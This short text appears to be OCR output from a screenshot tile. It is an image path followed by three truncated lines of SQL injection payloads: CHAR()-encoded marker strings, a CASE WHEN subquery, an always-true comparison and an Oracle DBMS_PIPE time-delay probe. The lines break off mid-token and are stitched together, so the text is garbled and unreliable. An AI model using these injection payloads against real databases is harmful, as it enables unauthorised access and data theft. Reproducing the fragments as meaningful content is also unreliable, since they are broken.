
AR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
(113)+CHAR(122)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'NWhw'='NWhw
VE_MESSAGE(CHR(69)||CHR(121)||CHR(120)||CHR(88),5) FROM DUAL--